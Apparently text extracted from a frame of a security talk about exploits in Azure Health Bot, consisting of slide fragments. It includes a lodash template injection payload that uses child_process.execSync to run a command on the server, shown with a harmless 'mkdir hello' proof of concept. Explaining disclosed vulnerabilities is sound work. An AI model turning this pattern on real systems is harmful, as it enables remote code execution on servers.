 exploit 1
exploit 2
exploit 3
exploit 4
> mkdir hello
_
<% require(...) %>
complete
complete
easy
Azure Health Bot
_.template("<%
print(this.process.mainModule
.require('child_process')
.execSync('mkdir hello')) %>")
front-end
back-end